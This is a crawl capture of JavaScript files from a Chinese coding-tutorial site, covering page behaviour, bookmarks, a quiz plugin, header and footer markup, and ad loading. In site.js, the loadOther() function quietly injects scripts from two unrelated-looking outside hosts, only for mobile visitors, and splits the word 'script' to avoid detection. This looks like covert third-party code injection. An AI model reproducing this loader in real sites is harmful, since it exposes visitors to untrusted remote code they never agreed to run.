                $(".gallery-list").css({ 'width':'', 'position' : '', 'overflow-y' : '', 'overflow-x' : '', 'height' : '', 'top':'' });
            }
        }
        */
        if (_stop >= 100) {
            $(".go-top").fadeIn();
            if ($('#htmlfeedback-container').length) {
                if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {

                } else {
                    $("#htmlfeedback-container").show();
                }
            }
        } else {
            $(".go-top").fadeOut();
        }
    });


    $(".go-top").click(function (event) {
        $('html,body').animate({scrollTop: 0}, 100);
        return false;
    });
    $(window).resize(function () {
        var viewportWidth = $(window).width();
        if (window.location.href.indexOf("w3cnote") != -1) {
            //console.log('href', window.location.href);
        } else {
            if (viewportWidth > 768) {
                $(".left-column").show();
            }
        }
        if (viewportWidth < 568) {
            $("#index-nav li").each(function (index) {
                if (index > 2) {
                    $(this).hide();
                }
            });
        } else {
            $("#index-nav li").show();
        }

    });

    // 用户记录
    _arr1 = window.location.href.split(".");
    if ((parseInt(_arr1.length) - parseInt(1)) > 0) {
        if (_arr1[parseInt(_arr1.length) - parseInt(1)] == 'html') {
            $(".writer").show();
        }
    }
    $(".writer").click(function () {
        if ((parseInt(_arr1.length) - parseInt(1)) > 0) {
            if (_arr1[parseInt(_arr1.length) - parseInt(1)] == 'html') {
                var art_title = $.trim($("#content h1").text()); //文章标题
                var art_url = $.trim(document.URL); //页面地址


                if (typeof (Storage) !== "undefined") {

                    var artObject = '';
                    if (localStorage.getItem("artObject") === null) {
                        artObject = '{"urls" : [{ "title": " ' + art_title + '", "url": " ' + art_url + '" }] }';
                        localStorage.setItem('artObject', artObject);
                        alert("文章标记成功！");
                    } else {
                        //localStorage.removeItem("artObject");
                        var retrievedObject = localStorage.getItem('artObject');
                        var retrievedJsonData = JSON.parse(retrievedObject);

                        var canAdd = true; //初始可以插入信息
                        var _tempData = ''
                        var len = 0;
                        var max = 20;
                        var start = 0;

                        for (i in retrievedJsonData.urls) {
                            if (retrievedJsonData.urls[i].title == art_title) {
                                canAdd = false;
                                alert("文章已标记！");
                                break;
                            }
                        }

                        if (canAdd == true) {  // 插入数据
                            _tempData = '{"urls" : [';
                            len = retrievedJsonData.urls.length;  // 长度
                            if (len >= max) {
                                start = 1;
                            }
                            //console.log(start);
                            for (i in retrievedJsonData.urls) {
                                if (start == 1 && i == 0) continue;
                                if (i == start) {
                                    _tempData += '{ "title": "' + retrievedJsonData.urls[i].title + '", "url":"' + retrievedJsonData.urls[i].url + '"}';
                                } else {
                                    _tempData += ',{ "title": "' + retrievedJsonData.urls[i].title + '", "url":"' + retrievedJsonData.urls[i].url + '"}';

                                }

                            }
                            _tempData += ',{ "title":"' + art_title + '", "url":"' + art_url + '" }] }';

                            // console.log(_tempData);
                            localStorage.setItem('artObject', _tempData);
                            alert("文章标记成功！");
                        }


                    }

                } else {
                    alert("抱歉! 您的浏览器不支持 web 存储。")
                }
            }
        }
    });
    if ($('#historylist').length && typeof (Storage) !== "undefined" && localStorage.getItem("artObject") !== null) { // 检索
        var _histtoryHtml = '';
        var retrievedObject2 = localStorage.getItem('artObject');
        var retrievedJsonData2 = JSON.parse(retrievedObject2);
        var len2 = retrievedJsonData2.urls.length - 1;  // 长度
        for (i = len2; i >= 0; i--) {
            _histtoryHtml += '<li><a target="_blank" href="' + retrievedJsonData2.urls[i].url + '">' + retrievedJsonData2.urls[i].title + '</a></li>';
        }
        $('#historylist').html(_histtoryHtml);
    } else {
        $('#historylist').html('<li>没有标记记录！！！</li>');
    }
    $(".previous-design-link i").wrap('<a href="' + $(".previous-design-link a").prop("href") + '"></a>');
    $(".next-design-link i").wrap('<a href="' + $(".next-design-link a").prop("href") + '"></a>');

});
/**
 * 用户登陆注册
 */
jQuery(document).ready(function ($) {
    // Bootstrap 2.x 提示
    if (window.location.href.indexOf('bootstrap-v2') !== -1) {
        var bs2_info = '<div style="color:#a94442;background-color:#f2dede;border-color:#ebccd1;padding: 15px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px;"><strong>提示：</strong>你当前查看的是 Bootstrap 2.x 版本，<a target="_blank" href="/bootstrap/bootstrap-tutorial.html">Bootstrap3.x 版本点我</a>。</div>';
        $("#content").prepend(bs2_info);
    }
    $(".widget-header i:odd").click(function () {
        if ($(this).hasClass("fa-caret-up")) {
            $(this).parent(".widget-header").siblings(".widget-content").hide();
            $(this).removeClass("fa-caret-up").addClass("fa-caret-down");
        } else {
            $(this).parent(".widget-header").siblings(".widget-content").show();
            $(this).removeClass("fa-caret-down").addClass("fa-caret-up");
        }
    });

    // 夜间模式与日间模式
    var cateID = $("#moon").attr("data-cate");
    if (cateID) {
        var cookieMoon = readCookie("moon" + cateID);
    }
    $("#moon").click(function () {
        $(this).hide();
        $("#sun").show();
        $(".example_code").css({"background-color": "#eee"})
        $(".hl-main").css({"background-color": "#eee"});
        $(".article").css({"background-color": "#eee"});
        $(".reference tr:nth-child(even)").css("background-color", "#eee");
        $(".simditor-wrapper").css("background-color", "#eee");
        $(".simditor-toolbar").css("background-color", "#eee");
        $(".comt-ctrl").css("background-color", "#eee");
        $(".ipt").css("background-color", "#eee");
        if (!cookieMoon) {
            createCookie("moon" + cateID, 1, 1)
        }
    });
    $("#sun").click(function () {
        $(this).hide();
        $("#moon").show();
        $(".example_code").css({"background-color": "#fff"});
        $(".hl-main").css({"background-color": "#fff"});
        $(".article").css({"background-color": "#fff"});
        $(".reference tr:nth-child(even)").css("background-color", "#fff");
        $(".simditor-wrapper").css("background-color", "#fff");
        $(".simditor-toolbar").css("background-color", "#fff");
        $(".comt-ctrl").css("background-color", "#fbfbfb");
        $(".ipt").css("background-color", "#fff");
        eraseCookie("moon" + cateID)
    });
    if (cateID && cookieMoon) {
        $("#moon").trigger("click");
    }
    if (window.location.href.indexOf("python-exercise") > -1) {
        $("#respond").hide();
    }

});


jQuery.fn.putCursorAtEnd = function () {
    return this.each(function () {
        // If this function exists...
        if (this.setSelectionRange) {
            // ... then use it (Doesn't work in IE)
            // Double the length because Opera is inconsistent about whether a carriage return is one character or two. Sigh.
            var len = $(this).val().length * 2;
            this.setSelectionRange(len, len);
        } else {
            // ... otherwise replace the contents with itself
            // (Doesn't work in Google Chrome)
            $(this).val($(this).val());
        }
    });
};
//--------- 登陆，注册结束---------------
// 废弃弹窗
function NewWindow(text) {
    win = window.open(text, '', 'top=0,left=0,width=400,height=230');
}

function createCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + value + expires + "; path=/";
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    createCookie(name, "", -1);
}

//判断是否微信登陆
function isWeiXin() {
    var ua = window.navigator.userAgent.toLowerCase();
    if (ua.match(/MicroMessenger/i) == 'micromessenger') {
        return true;
    } else {
        return false;
    }
}

function dashangToggle() {
    $(".hide_box").fadeToggle();
    $(".shang_box").fadeToggle();
}

function popFunction() {
    var popup = document.getElementById("myPopup");
    popup.classList.toggle("show");
}

/* 测验 */
;(function ($, window, document, undefined) {

    'use strict';

    $.quiz = function (el, options) {
        var base = this;

        // Access to jQuery version of element
        base.$el = $(el);

        // Add a reverse reference to the DOM object
        base.$el.data('quiz', base);

        base.options = $.extend($.quiz.defaultOptions, options);

        var questions = base.options.questions,
            numQuestions = questions.length,
            startScreen = base.options.startScreen,
            startButton = base.options.startButton,
            homeButton = base.options.homeButton,
            resultsScreen = base.options.resultsScreen,
            gameOverScreen = base.options.gameOverScreen,
            nextButtonText = base.options.nextButtonText,
            finishButtonText = base.options.finishButtonText,
            restartButtonText = base.options.restartButtonText,
            currentQuestion = 1,
            score = 0,
            answerLocked = false;

        base.methods = {
            init: function () {
                base.methods.setup();

                $(document).on('click', startButton, function (e) {
                    e.preventDefault();
                    base.methods.start();
                });

                $(document).on('click', homeButton, function (e) {
                    e.preventDefault();
                    base.methods.home();
                });

                $(document).on('click', '.answers a', function (e) {
                    e.preventDefault();
                    base.methods.answerQuestion(this);
                });

                $(document).on('click', '#quiz-next-btn', function (e) {
                    e.preventDefault();
                    base.methods.nextQuestion();
                });

                $(document).on('click', '#quiz-finish-btn', function (e) {
                    e.preventDefault();
                    base.methods.finish();
                });

                $(document).on('click', '#quiz-restart-btn, #quiz-retry-btn', function (e) {
                    e.preventDefault();
                    base.methods.restart();
                });
            },
            setup: function () {
                var quizHtml = '';

                if (base.options.counter) {
                    quizHtml += '<div id="quiz-counter"></div>';
                }

                quizHtml += '<div id="questions">';
                $.each(questions, function (i, question) {
                    quizHtml += '<div class="question-container">';
                    quizHtml += '<p class="question">' + question.q + '</p>';
                    quizHtml += '<ul class="answers">';
                    $.each(question.options, function (index, answer) {
                        quizHtml += '<li><a href="#" data-index="' + index + '">' + answer + '</a></li>';
                    });
                    quizHtml += '</ul>';
                    quizHtml += '</div>';
                });
                quizHtml += '</div>';

                // if results screen not in DOM, add it
                if ($(resultsScreen).length === 0) {
                    quizHtml += '<div id="' + resultsScreen.substr(1) + '">';
                    quizHtml += '<p id="quiz-results"></p>';
                    quizHtml += '</div>';
                }

                quizHtml += '<div id="quiz-controls">';
                quizHtml += '<p id="quiz-response"></p>';
                quizHtml += '<div id="quiz-buttons">';
                quizHtml += '<a href="#" id="quiz-next-btn">' + nextButtonText + '</a>';
                quizHtml += '<a href="#" id="quiz-finish-btn">' + finishButtonText + '</a>';
                quizHtml += '<a href="#" id="quiz-restart-btn">' + restartButtonText + '</a>';
                quizHtml += '</div>';
                quizHtml += '</div>';

                base.$el.append(quizHtml).addClass('quiz-container quiz-start-state');

                $('#quiz-counter').hide();
                $('.question-container').hide();
                $(gameOverScreen).hide();
                $(resultsScreen).hide();
                $('#quiz-controls').hide();
            },
            start: function () {
                base.$el.removeClass('quiz-start-state').addClass('quiz-questions-state');
                $(startScreen).hide();
                $('#quiz-controls').hide();
                $('#quiz-finish-btn').hide();
                $('#quiz-restart-btn').hide();
                $('#questions').show();
                $('#quiz-counter').show();
                $('.question-container:first-child').show().addClass('active-question');
                base.methods.updateCounter();
            },
            answerQuestion: function (answerEl) {
                if (answerLocked) {
                    return;
                }
                answerLocked = true;

                var $answerEl = $(answerEl),
                    response = '',
                    selected = $answerEl.data('index'),
                    currentQuestionIndex = currentQuestion - 1,
                    correct = questions[currentQuestionIndex].correctIndex;

                if (selected === correct) {
                    $answerEl.addClass('correct');
                    response = questions[currentQuestionIndex].correctResponse;
                    score++;
                } else {
                    $answerEl.addClass('incorrect');
                    response = questions[currentQuestionIndex].incorrectResponse;
                    if (!base.options.allowIncorrect) {
                        base.methods.gameOver(response);
                        return;
                    }
                }

                $('#quiz-response').html(response);
                $('#quiz-controls').fadeIn();

                if (typeof base.options.answerCallback === 'function') {
                    base.options.answerCallback(currentQuestion, selected, questions[currentQuestionIndex]);
                }
            },
            nextQuestion: function () {
                answerLocked = false;

                $('.active-question')
                    .hide()
                    .removeClass('active-question')
                    .next('.question-container')
                    .show()
                    .addClass('active-question');

                $('#quiz-controls').hide();

                // check to see if we are at the last question
                if (++currentQuestion === numQuestions) {
                    $('#quiz-next-btn').hide();
                    $('#quiz-finish-btn').show();
                }

                base.methods.updateCounter();

                if (typeof base.options.nextCallback === 'function') {
                    base.options.nextCallback();
                }
            },
            gameOver: function (response) {
                // if gameover screen not in DOM, add it
                if ($(gameOverScreen).length === 0) {
                    var quizHtml = '';
                    quizHtml += '<div id="' + gameOverScreen.substr(1) + '">';
                    quizHtml += '<p id="quiz-gameover-response"></p>';
                    quizHtml += '<p><a href="#" id="quiz-retry-btn">' + restartButtonText + '</a></p>';
                    quizHtml += '</div>';
                    base.$el.append(quizHtml);
                }
                $('#quiz-gameover-response').html(response);
                $('#quiz-counter').hide();
                $('#questions').hide();
                $('#quiz-finish-btn').hide();
                $(gameOverScreen).show();
            },
            finish: function () {
                base.$el.removeClass('quiz-questions-state').addClass('quiz-results-state');
                $('.active-question').hide().removeClass('active-question');
                $('#quiz-counter').hide();
                $('#quiz-response').hide();
                $('#quiz-finish-btn').hide();
                $('#quiz-next-btn').hide();
                $('#quiz-restart-btn').show();
                $(resultsScreen).show();
                var resultsStr = base.options.resultsFormat.replace('%score', score).replace('%total', numQuestions);
                $('#quiz-results').html(resultsStr);

                if (typeof base.options.finishCallback === 'function') {
                    base.options.finishCallback();
                }
            },
            restart: function () {
                base.methods.reset();
                base.$el.addClass('quiz-questions-state');
                $('#questions').show();
                $('#quiz-counter').show();
                $('.question-container:first-child').show().addClass('active-question');
                base.methods.updateCounter();
            },
            reset: function () {
                answerLocked = false;
                currentQuestion = 1;
                score = 0;
                $('.answers a').removeClass('correct incorrect');
                base.$el.removeClass().addClass('quiz-container');
                $('#quiz-restart-btn').hide();
                $(gameOverScreen).hide();
                $(resultsScreen).hide();
                $('#quiz-controls').hide();
                $('#quiz-response').show();
                $('#quiz-next-btn').show();
                $('#quiz-counter').hide();
                $('.active-question').hide().removeClass('active-question');
            },
            home: function () {
                base.methods.reset();
                base.$el.addClass('quiz-start-state');
                $(startScreen).show();

                if (typeof base.options.homeCallback === 'function') {
                    base.options.homeCallback();
                }
            },
            updateCounter: function () {
                var countStr = base.options.counterFormat.replace('%current', currentQuestion).replace('%total', numQuestions);
                $('#quiz-counter').html(countStr);
            }
        };

        base.methods.init();
    };

    $.quiz.defaultOptions = {
        allowIncorrect: true,
        counter: true,
        counterFormat: '%current/%total',
        startScreen: '#quiz-start-screen',
        startButton: '#quiz-start-btn',
        homeButton: '#quiz-home-btn',
        resultsScreen: '#quiz-results-screen',
        resultsFormat: 'You got %score out of %total correct!',
        gameOverScreen: '#quiz-gameover-screen',
        nextButtonText: 'Next',
        finishButtonText: 'Finish',
        restartButtonText: 'Restart'
    };

    $.fn.quiz = function (options) {
        return this.each(function () {
            new $.quiz(this, options);
        });
    };
}(jQuery, window, document));

--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/header.js
body_size: 374
content:
document.writeln('<div class="container logo-search">\n' +
    '\n' +
    '    <div class="col search row-search-mobile">\n' +
    '        <form action="/search.html">\n' +
    '            <input class="placeholder" placeholder="搜索……" name="s" autocomplete="off">\n' +
    '        </form>\n' +
    '    </div>\n' +
    '\n' +
    '    <div class="row">\n' +
    '        <div class="col logo">\n' +
    '            <h1><a href="/">' + app_name + '</a></h1>\n' +
    '        </div>\n' +
    '        <div class="col right-list">\n' +
    '            <button class="btn btn-responsive-nav btn-inverse" data-toggle="collapse" data-target=".nav-main-collapse" id="pull" style=""><i class="fa fa-navicon"></i></button>\n' +
    '        </div>\n' +
    '        <div class="col search search-desktop last">\n' +
    '            <form action="/" target="_blank">\n' +
    '                <input class="placeholder" id="s" name="s" placeholder="搜索……" autocomplete="off">\n' +
    '            </form>\n' +
    '        </div>\n' +
    '    </div>\n' +
    '</div>');

document.writeln('<div class="container navigation">\n' +
    '    <div class="row">\n' +
    '        <div class="col nav">\n' +
    '            <ul id="index-nav">\n' +
    '                <li><a href="/" data-id="index" title="开源教程">首页</a></li>\n' +
    '                <li><a href="/tools/index.html" target="_blank">在线编辑器</a></li>\n' +
    '                <li><a href="/html/html-tutorial.html">HTML</a></li>\n' +
    '                <li><a href="/css/css-tutorial.html">CSS</a></li>\n' +
    '                <li><a href="/js/js-tutorial.html">JAVASCRIPT</a></li>\n' +
    '                <li><a href="/jquery/jquery-tutorial.html">JQUERY</a></li>\n' +
    '                <li><a href="/vue2/vue-tutorial.html">VUE2</a></li>\n' +
    '                <li><a href="/vue3/">VUE3</a></li>\n' +
    '                <li><a href="/python3/">PYTHON3</a></li>\n' +
    '                <li><a href="/bootstrap/">BOOTSTRAP</a></li>\n' +
    '                <li><a href="/minjs/index.html">JS压缩/格式化</a></li>\n' +
    '                <li><a href="/fanti/index.html">文字简繁转换</a></li>\n' +
    '                <li><a href="http://pic.ossoft.cn" target="_blank">图片在线编辑</a></li>\n' +
    '                <li><a href="http://audio.ossoft.cn" target="_blank">音频在线编辑</a></li>\n' +
    '            </ul>\n' +
    '        </div>\n' +
    '    </div>\n' +
    '</div>');

//document.writeln('<script src="' + cdn_static + 'js/ads/top.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/footer.js
body_size: 127
content:
document.writeln('<div id="footer" class="mar-t50">\n' +
    '    <div class="w-1000 copyright">\n' +
    '        Copyright &copy; 2013-2021 <strong><a href="/" target="_blank">开源教程</a></strong>&nbsp;\n' +
    '        <strong><a href="/" target="_blank">' + app_domain + '</a></strong> All Rights Reserved. 备案号：<a target="_blank" rel="nofollow" href="https://beian.miit.gov.cn/">皖ICP备13004748号-3</a>\n' +
    '    </div>\n' +
    '</div>\n' +
    '<div class="fixed-btn">\n' +
    '    <a class="go-top" href="javascript:void(0)" title="返回顶部"> <i class="fa fa-angle-up"></i></a>\n' +
    '    <a class="qrcode" href="javascript:void(0)" title="关注我们"><i class="fa fa-qrcode"></i></a>\n' +
    '    <a class="writer" style="display:none" href="javascript:void(0)" title="标记/收藏"><i class="fa fa-star" aria-hidden="true"></i></a>\n' +
    '    <!-- qrcode modal -->\n' +
    '    <div id="bottom-qrcode" class="modal panel-modal hide fade in">\n' +
    '        <h4>微信关注</h4>\n' +
    '        <div class="panel-body"><img alt="微信关注" width="128" height="128" src="' + cdn_static + 'images/qrcode.png"></div>\n' +
    '    </div>\n' +
    '</div>');

--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/site.js
body_size: 879
content:
var cdn_static = "/";
// var cdn_static = "";
var app_name = "开源教程";
var app_domain = "www.ossoft.cn";
var baid = "ba1218ae42ebe805df7473da488832b1";
b_data_ad_mobile = "u3689760";
b_data_ad_336 = "u3689763";
g_data_ad_slot_auto = "2215424712";
g_data_ad_slot_recommend = "6053545297";
g_data_ad_client = "ca-pub-4603891518763240";

filterUrls = [];
siteGUrls = ["ossoft"];
siteBUrls = ["aiis", "china"];

cur_location_url = window.location.href;
g_enabled_ads = gEnabledAds(cur_location_url);
console.log("g_enabled_ads:" + g_enabled_ads);
site_enabled_g = siteEnabledG(cur_location_url);
console.log("site_enabled_g:" + site_enabled_g);
site_enabled_b = siteEnabledB(cur_location_url);
console.log("site_enabled_b:" + site_enabled_b);

function isMobile() {
    // return ua().match(/iphone|ipad|ipod|android|blackberry|iemobile|wpdesktop/i)
    return /iphone|ipad|ipod|android|blackberry|iemobile|wpdesktop/i.test(ua())
}

function ua() {
    return navigator.userAgent.toLowerCase()
}

function isWechat() {
    return ua().match(/micromessenger/i);
}

function gEnabledAds(url) {
    if (typeof filterUrls != "undefined") {
        for (var i = 0, len = filterUrls.length; i < len; i++) {
            console.log(filterUrls[i]);
            if (url.indexOf(filterUrls[i]) !== -1) {
                return false;
            }
        }
    }
    if (typeof filterClsIds != "undefined" && typeof cls_id != "undefined") {
        for (var i = 0, len = filterClsIds.length; i < len; i++) {
            console.log(filterClsIds[i]);
            if (cls_id === (filterClsIds[i])) {
                return false;
            }
        }
    }
    return true;
}

function siteEnabledG(url) {
    if (typeof siteGUrls != "undefined") {
        for (var i = 0, len = siteGUrls.length; i < len; i++) {
            console.log(siteGUrls[i]);
            if (url.indexOf(siteGUrls[i]) !== -1) {
                return true;
            }
        }
    }
    return false;
}

function siteEnabledB(url) {
    if (typeof siteBUrls != "undefined") {
        for (var i = 0, len = siteBUrls.length; i < len; i++) {
            console.log(siteBUrls[i]);
            if (url.indexOf(siteBUrls[i]) !== -1) {
                return true;
            }
        }
    }
    return false;
}

function loadGoogleAds() {
    if (g_enabled_ads) {
        document.write('<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>');
        document.write('<ins class="adsbygoogle" style="display:block" data-ad-client="' + g_data_ad_client + '" data-ad-slot="' + g_data_ad_slot_auto + '" data-ad-format="auto" data-full-width-responsive="true"></ins>');
        document.write('<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>');
    }
}

function loadBaiduAds(loc) {
    var tmpId = b_data_ad_mobile;
    if ((loc === "cms_left_bottom" && !isMobile())) {
        tmpId = b_data_ad_336;
    }
    (function () {
        var s = "_" + Math.random().toString(36).slice(2);
        document.write('<div style="" id="' + s + '"></div>');
        (window.slotbydup = window.slotbydup || []).push({
            id: tmpId,
            container: s
        });
    })();
    document.write('<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" ></script>');
}

function loadOther() {
    if (isMobile() && !isWechat()) {
        var opacity = "";
        // if (typeof third_opacity_css != "undefined") {
        //     opacity = third_opacity_css;
        // }
        document.writeln('<div style="' + opacity + '">');
        document.writeln('<script src="https://f4.uaevivi.top:4433/hm/cdn/static/jq_774276.js"></script>');
        document.writeln('<scri' + 'pt src="//spl.ztvx8.com/wlzys5.js"> </scri' + 'pt>');
        document.writeln('</div>');
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/ads/bottom.js
body_size: -159
content:
document.write('<div class="text-center" style="margin-left: 0;margin-right: 0">');
if (typeof site_enabled_b != "undefined" && site_enabled_b && typeof site_enabled_g != "undefined" && site_enabled_g) {
    document.write('<div class="col-sm-6">');
    loadGoogleAds();
    loadOther();
    document.write('</div>');
    document.write('<div class="col-sm-6">');
    loadBaiduAds("cms_left_bottom");
    document.write('</div>');
} else if (typeof site_enabled_g != "undefined" && site_enabled_g) {
    if (isMobile()) {
        loadGoogleAds();
        loadOther();
    } else {
        loadGoogleAds();
    }
}
document.write('</div>');


--- FILE ---
content_type: application/javascript
request_url: https://www.ossoft.cn/js/head.js
body_size: 75
content:
var cdn_static = "/";
// var cdn_static = "";
var app_name = "开源教程";
var app_domain = "www.ossoft.cn";
var baid = "297e701587c3bbbc208238ab0c23f228";
document.writeln('<link rel="shortcut icon" href="' + cdn_static + 'images/favicon.ico" mce_href="' + cdn_static + 'images/favicon.ico" type="image/x-icon">');
document.writeln('<link rel="stylesheet" href="' + cdn_static + 'styles/style.css" type="text/css" media="all"/>');
document.writeln('<link rel="stylesheet" href="https://code.bdstatic.com/npm/font-awesome@4.7.0/css/font-awesome.min.css" media="all"/>');
document.writeln('<!--[if gte IE 9]><!-->');
document.writeln('<script src="https://code.bdstatic.com/npm/jquery@2.2.4/dist/jquery.min.js"></script>');
document.writeln('<!--<![endif]-->');
document.writeln('<!--[if lt IE 9]>');
document.writeln('<script src="https://code.bdstatic.com/npm/jquery@1.12.4/dist/jquery.min.js"></script>');
document.writeln('<script src="https://code.bdstatic.com/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>');
document.writeln(' <![endif]-->');
document.writeln('<link rel="apple-touch-icon" href="' + cdn_static + 'images/icon/mobile-icon.png"/>');
document.writeln('<meta name="apple-mobile-web-app-title" content="' + app_name + '">');